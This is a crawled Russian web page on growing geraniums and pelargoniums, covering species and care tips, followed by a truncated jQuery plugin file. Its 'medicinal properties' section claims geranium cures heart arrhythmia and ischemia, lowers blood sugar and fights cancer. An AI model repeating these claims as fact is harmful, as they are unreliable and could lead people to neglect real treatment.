

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/geran
body_size: 9862
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="выращивание,Герань,лечебное,лечебное растение,Пеларгония,растение,уход,флора,цветок,">
  <meta name="description" content="Цветок, который дарит не только радость, но и здоровье.ГераньГерань (Geranium) — род принадлежит к семейству гераниевые.">
  <title>Герань (Пеларгония) znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='GGY7_3813061225694'></div><!--t3813061225694--><div id='tGGY7_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Герань (Пеларгония)</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-36742.jpg" alt="Герань (Пеларгония)" title="Герань (Пеларгония)"></div>
          <p>Цветок, который дарит не только радость, но и здоровье.</p>
          <p><span id="more-1497"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Герань</h3>
              <p>Герань (Geranium) — род принадлежит к семейству гераниевые. Рекомендуемые для озеленения герани — это корневищные многолетники, способные образовывать плотные, красивые, сферические кусты. У всех гераней очень привлекательные листья с округлыми или пяти-семиугольными пластинками, на 2/3 рассеченными. Нижние и прикорневые листья на длинных (30см) черешках. У некоторые видов листья и стебли с сильным опущением. Они сохраняются до морозов, а иногда и зимуют. Поэтому герани высоко ценятся как декоративно-лиственные растения. А такие виды, как герань плосколепестная, герань мелкотычинковая, герань грузинская, имеют очень крупные яркие цветки и обильно цветут.</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Полезные ссылки</h3>
              <div class="bgr-blue module module-links">
                <h3>10 ссылок</h3>
                <ul class="list">
                  <li>описание множества видов<br></li>
                  <li>фото<br></li>
                  <li>покупка семян<br></li>
                  <li>краткое общее описание<br></li>
                  <li>краткая информация о видах и размножении<br></li>
                  <li>покупка<br></li>
                  <li>покупка семян<br></li>
                  <li>краткая информация и уход<br></li>
                  <li>о делении герани по группам<br></li>
                  <li>видовое разнообразие, фото, советы<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Пеларгония домашняя (Pelargonium domesticum)</h3>
              <p><img id="img_2" class="img_left" style="position: relative;" src="/images/image-36743.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Пеларгония домашняя Pelargonium domesticum &#8212; этот вид выведен специально, как комнатное растение. Высотой примерно около 50 см, с округлыми крупными листьями, 7-9 см в диаметре, с зубчатым краем. Соцветие зонтик, на длинном цветоносе. Цветки около 5-6 см в диаметре, самых разных цветов &#8212; сиреневые, розовые, белые, лиловые и др. Разные сорта могут быть с махровыми и простыми цветками, цветом от белого до темно-бордового, с пятнами и без. Характерная черта для большинства сортов этого вида &#8212; наличие темного пятна или темных полос вдоль жилок на нижних лепестках. Цветет с марта по июль. Пеларгония домашняя любит прохладную зимовку, если зимой она содержалась в слишком теплом помещении, она плохо цветет или не цветет вообще. Другое название Пеларгония крупноцветковая Pelargonium grandiflorum.</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Полезные ссылки</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>Информация о виде и фото<br></li>
                  <li>описание вида<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>Пеларгония садовая (Pelargonium hortorum)</h3>
              <p><img id="img_4" class="img_left" style="position: relative;" src="/images/image-36744.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Пеларгония садовая Pelargonium hortorum &#8212; вырастает около 60-100 см в зависимости от сорта, листья почти округлые, с волнистым или бахромчатым краем, большинство сортов имеют отличительную красноватую или коричневую полосу по краю листа. Цветки простые или махровые, как правило, небольшие &#8212; около 2-4 см в диаметре, собраны в многоцветковые зонтики. Оттенки цветков в зависимости от сорта от белого до бордового или пурпурного. При хорошем уходе может цвести почти весь год.</p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Полезные ссылки</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>Информация о виде и фото<br></li>
                  <li>описание вида<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Пеларгония душистая или сильнопахнущая (Pelargonium graveolens)</h3>
              <p><img id="img_6" class="img_left" style="position: relative;" src="/images/image-36745.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Пеларгония душистая или сильнопахнущая Pelargonium graveolens &#8212; более крупное растение около 70-100 см в высоту, с разрезными на 5-7 частей опушенными листьями, имеющими ощутимый аромат лимона. Каждая лопасть листа, в свою очередь сильно разрезана, от чего листья кажутся махровыми. В зонтичном соцветии цветков обычно много, они не крупные, розового цвета.<br>
              Кустарники сильно ветвистые, до 1 м высотой, в коротких железистых волосках. Листья 5—7-лопастные; лопасти глубоко выемчатые (почти перисто надрезные), опушенные с обеих сторон, с приятным сильным ароматом. Цветки Собранные в многоцветковые зонтики, розовые, темно-розовые. Цветет обильно летом. Растет в южной и юго-западной частях Капской провинции (ЮАР).</p>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Полезные ссылки</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>Информация о виде, фото<br></li>
                  <li>описание вида<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Пеларгония курчавая (Pelargonium crispum)</h3>
              <p><img id="img_8" class="img_left" style="position: relative;" src="/images/image-36746.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Пеларгония курчавая Pelargonium crispum &#8212; душистая, высотой около 50-60 см, листья гофрированные, зеленые, слегка разрезные, с мелкозубчатым белым краем, цветки розовые. Эта герань пахнет лимоном. Вечнозеленые растения, кустарники 0.3—0.6 м высотой, сильно разветвленные. Листья двурядно расположенные, мелкие, почти сердцевидные, 3-дольчатые, по краям курчавые, неравномерно зубчатые, жесткие, с приятным ароматом лимона. Цветки собраны по 2—3, на коротких цветоножках. Цветет в июле—августе. роизрастает в юго-западной части Капской провинции (ЮАР).</p>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h3>Полезные ссылки</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>описание вида<br></li>
                  <li>информация о виде и фото<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Герань крупнокорневищная (G. macrorrhizum)</h3>
              <p><img id="img_10" class="img_left" style="position: relative;" src="/images/image-36747.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Герань крупнокорневищная (G. macrorrhizum) имеет горизонтальное, до 1 см толщиной корневище, покрытое чешуевидными прилистниками и расположенное на поверхности почвы. Все растение опушено. Стебель имеет высоту до 40 см; куст разрастается до 90—100 см в диаметре. Прикорневые листья на длинных черешках (до 20 см) имеют округлую пластинку шириной 6—10 см, разделенную на доли и крупнозубчатую по краю. Цветки в диаметре 2,8 см, розовые. Цветет в июне в течение 20—25 дней.</p>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <h3>Полезные ссылки</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>описание вида, фото<br></li>
                  <li>информация о виде<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h3>Лечебные свойства</h3>
              <div class="txt">
                <p>Издревле герань называют &#171;Доктор ухо-горло-нос&#187;, т.к. она эффективно устраняет боль и воспаления среднего уха, пазух носа, миндалин и зева. Герань оказывает противовоспалительное действие на слизистые оболочки языка и рта. Анальгезирует и устраняет спазмы сосудов при головной боли, мигрени. Оптимизирует микроциркуляцию сердечной мышцы, нормализует нервно-мышечные функции сердца, устраняет явления ишемии, тахикардии, синусовой аритмии. При длительном применении способствует нормализации артериального давления. Является мощным обезболивающим и противоотечным средством, устраняя невриты, невралгии, корешковый синдром. В соответствии с заключениями древних целителей, герань снижает уровень сахара в крови, препятствует росту и делению атипичных опухолевых клеток, обладает свойствами антиканцерогена.<br>
                Герань &#8212; женский аромат здоровья и долголетия, она нормализует протекание менструального цикла и устраняет негативные явления климактерического периода.</p>
              </div>
              <div class="bgr-blue module module-links">
                <h3>3 ссылок</h3>
                <ul class="list">
                  <li>герань от бессонницы<br></li>
                  <li>арома здоровье<br></li>
                  <li>полезные свойства герани<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h3>Советы по уходу</h3>
              <div class="txt">
                <p>Температура: Умеренная, около 18-20°C, а зимой лучше около 13-15°C, но не ниже 12°C. Пеларгонии нуждаются в свежем воздухе, поэтому летом вынесете их в сад или на балкон.</p>
                <p>Освещение: Пеларгония светолюбива, хорошо отзывается на прямые солнечные лучи. Хорошо подходит для южного или западного окна. При недостатке света пеларгонии вырастают мало облиствленные и цветут не так обильно.</p>
                <p>Полив: Весной &#8212; летом обильный, почва должна быть слегка влажноватой. Пеларгонии не переносят сильного избытка воды, и часто от этого начинается заболевание, именуемое черной ножкой. Чтобы избежать застоя воды в корнях, в горшке делают хороший дренаж. Зимой полив более редкий, примерно раз в 10 дней, почва должна просыхать.</p>
                <p>Удобрительные поливки в период активного роста с марта по август через две недели, жидким удобрением для цветущих комнатных растений (калийные удобрения). Если есть недостаток питательных веществ в почве, то молодые листья мельчают. Дозу удобрения берут так, как рекомендовано в инструкции.</p>
                <p>Влажность воздуха: Пеларгонии не нуждаются в опрыскивании и в другом увлажнении воздуха, лучше не ставить пеларгонию рядом с теми растениями, которые любят влажный воздух и регулярно опрыскиваются, чтобы вода лишний раз не попадала на листья.</p>
                <p>Пересадка: По необходимости весной, обычно через два года, ежегодно можно заменять верхний слой земли, без самой пересадки растения. Горшок не должен быть слишком большим, так как пеларгония лучше цветет, если горшок слегка тесноват. Пеларгония растет практически на любой плодородной почве. Один из вариантов почвенной смеси &#8212; 1 часть дерновой, 1 часть листовой, 1 часть перегнойной, 1 часть торфяной земли и 1 часть песка.</p>
                <p>Размножение: Черенками в конце зимы или в конце лета, так они лучше укореняются. А так же семенами.</p>
              </div>
              <div class="bgr-blue module module-links">
                <h3>5 ссылок</h3>
                <ul class="list">
                  <li>форум<br></li>
                  <li>форум<br></li>
                  <li>уход, о цветение<br></li>
                  <li>уход по месяцам, болезни<br></li>
                  <li>секреты выращивания, уход, история<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Книги</h3>
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-36748.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Герань. Выращивание и уход</h2>
                      <p class="small faded">Книга 170 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Герань (Пеларгония)" title="Герань (Пеларгония)" src="/images/image-36749.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>126.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Герань &#8212; одно из широко распространенных декоративных растений, неизменное украшение подоконников вашего дома и приусадебных участков. Она радует нас пучками цветущих &#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-36750.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Надежда Стогова 70 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Герань (Пеларгония)" title="Герань (Пеларгония)" src="/images/image-36749.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>31.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Герань полезна людям, страдающим неврастенией, бессонницей, заболеваниями желудочно-кишечного тракта, гипертонией и болезнями сердечно-сосудистой системы. Особенно бл&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-36751.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга неизвестен 200 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Герань (Пеларгония)" title="Герань (Пеларгония)" src="/images/image-36749.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>35.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Даны советы и рекомендации по покупке и размещению, пересадке и питанию, размножению распространенного комнатного растения — пеларгонии.</p>
                      <p>Для широкого круга чит�&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-36752.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Миа Эссер 900 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Герань (Пеларгония)" title="Герань (Пеларгония)" src="/images/image-36749.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>782.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Род Pelargonium происходит исключительно из Южного полушария, в основном из Южной Африки. Купцы по пути из Ост-Индии останавливались на мысе Доброй Надежды и привезли пеларго&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-36753.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга З. Клименко, В. Зыкова 250 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Герань (Пеларгония)" title="Герань (Пеларгония)" src="/images/image-36749.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>131.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Пеларгония, или герань, растение, любимое еще нашими бабушками, сейчас выходит на новый виток популярности. В последнее время появилось множество новых сортов, прекрасн�&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-36754.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Е. Слободчикова 150 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Герань (Пеларгония)" title="Герань (Пеларгония)" src="/images/image-36749.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>78.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Герань и пеларгония &#8212; одно и то же или нет, разнообразные сорта и новинки селекции, особенности ухода и содержания, размножение и защита растений и т.д. Об этом и многом др�&#8230;</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="bottle" title="bottle"></div>
              <p class="name">Автор: <a href="/author/bottle">bottle</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/orhideya">Орхидея</a>
              </li>
              <li>
                <a href="/page/gerbera">Гербера &#8212; солнце в руке!</a>
              </li>
              <li>
                <a href="/page/planteatinsect">Насекомоядные растения</a>
              </li>
              <li>
                <a href="/page/carambola">Карамбола &#8212; и фрукт и звезда</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/vyrashhivanie/" rel="tag">выращивание</a>
                </li>
                <li>
                  <a href="/tag/geran/" rel="tag">Герань</a>
                </li>
                <li>
                  <a href="/tag/lechebnoe/" rel="tag">лечебное</a>
                </li>
                <li>
                  <a href="/tag/lechebnoe-rastenie/" rel="tag">лечебное растение</a>
                </li>
                <li>
                  <a href="/tag/pelargonija/" rel="tag">Пеларгония</a>
                </li>
                <li>
                  <a href="/tag/rastenie/" rel="tag">растение</a>
                </li>
                <li>
                  <a href="/tag/uhod/" rel="tag">уход</a>
                </li>
                <li>
                  <a href="/tag/flora/" rel="tag">флора</a>
                </li>
                <li>
                  <a href="/tag/cvetok/" rel="tag">цветок</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='GGY7_3813061225694'></div><!--t3813061225694--><div id='tGGY7_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>314 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/jquery.livequery.js
body_size: 2140
content:
/* Copyright (c) 2007 Brandon Aaron (brandon.aaron@gmail.com || http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) 
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.0.2
 * Requires jQuery 1.1.3+
 * Docs: http://docs.jquery.com/Plugins/livequery
 */

(function($) {
	
$.extend($.fn, {
	livequery: function(type, fn, fn2) {
		var self = this, q;
		
		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;
			
		// See if Live Query already exists
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context &&
				type == query.type && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) )
					// Found the query, exit the each loop
					return (q = query) && false;
		});
		
		// Create new Live Query if it wasn't found
		q = q || new $.livequery(this.selector, this.context, type, fn, fn2);
		
		// Make sure it is running
		q.stopped = false;
		
		// Run it
		$.livequery.run( q.id );
		
		// Contnue the chain
		return this;
	},
	
	expire: function(type, fn, fn2) {
		var self = this;
		
		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;
			
		// Find the Live Query based on arguments and stop it
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context && 
				(!type || type == query.type) && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) && !this.stopped )
					$.livequery.stop(query.id);
		});
		
		// Continue the chain
		return this;
	}
});

$.livequery = function(selector, context, type, fn, fn2) {
	this.selector = selector;
	this.context  = context || document;
	this.type     = type;
	this.fn       = fn;
	this.fn2      = fn2;
	this.elements = [];
	this.stopped  = false;
	
	// The id is the index of the Live Query in $.livequery.queries
	this.id = $.livequery.queries.push(this)-1;
	
	// Mark the functions for matching later on
	fn.$lqguid = fn.$lqguid || $.livequery.guid++;
	if (fn2) fn2.$lqguid = fn2.$lqguid || $.livequery.guid++;
	
	// Return the Live Query
	return this;
};

$.livequery.prototype = {
	stop: function() {
		var query = this;
		
		if ( this.type )
			// Unbind all bound events
			this.elements.unbind(this.type, this.fn);
		else if (this.fn2)
			// Call the second function for all matched elements
			this.elements.each(function(i, el) {
				query.fn2.apply(el);
			});
			
		// Clear out matched elements
		this.elements = [];
		
		// Stop the Live Query from running until restarted
		this.stopped = true;
	},
	
	run: function() {
		// Short-circuit if stopped
		if ( this.stopped ) return;
		var query = this;
		
		var oEls = this.elements,
			els  = $(this.selector, this.context),
			nEls = els.not(oEls);
		
		// Set elements to the latest set of matched elements
		this.elements = els;
		
		if (this.type) {
			// Bind events to newly matched elements
			nEls.bind(this.type, this.fn);
			
			// Unbind events to elements no longer matched
			if (oEls.length > 0)
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						$.event.remove(el, query.type, query.fn);
				});
		}
		else {
			// Call the first function for newly matched elements
			nEls.each(function() {
				query.fn.apply(this);
			});
			
			// Call the second function for elements no longer matched
			if ( this.fn2 && oEls.length > 0 )
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						query.fn2.apply(el);
				});
		}
	}
};

$.extend($.livequery, {
	guid: 0,
	queries: [],
	queue: [],
	running: false,
	timeout: null,
	
	checkQueue: function() {
		if ( $.livequery.running && $.livequery.queue.length ) {
			var length = $.livequery.queue.length;
			// Run each Live Query currently in the queue
			while ( length-- )
				$.livequery.queries[ $.livequery.queue.shift() ].run();
		}
	},
	
	pause: function() {
		// Don't run anymore Live Queries until restarted
		$.livequery.running = false;
	},
	
	play: function() {
		// Restart Live Queries
		$.livequery.running = true;
		// Request a run of the Live Queries
		$.livequery.run();
	},
	
	registerPlugin: function() {
		$.each( arguments, function(i,n) {
			// Short-circuit if the method doesn't exist
			if (!$.fn[n]) return;
			
			// Save a reference to the original method
			var old = $.fn[n];
			
			// Create a new method
			$.fn[n] = function() {
				// Call the original method
				var r = old.apply(this, arguments);
				
				// Request a run of the Live Queries
				$.livequery.run();
				
				// Return the original methods result
				return r;
			}
		});
	},
	
	run: function(id) {
		if (id != undefined) {
			// Put the particular Live Query in the queue if it doesn't already exist
			if ( $.inArray(id, $.livequery.queue) < 0 )
				$.livequery.queue.push( id );
		}
		else
			// Put each Live Query in the queue if it doesn't already exist
			$.each( $.livequery.queries, function(id) {
				if ( $.inArray(id, $.livequery.queue) < 0 )
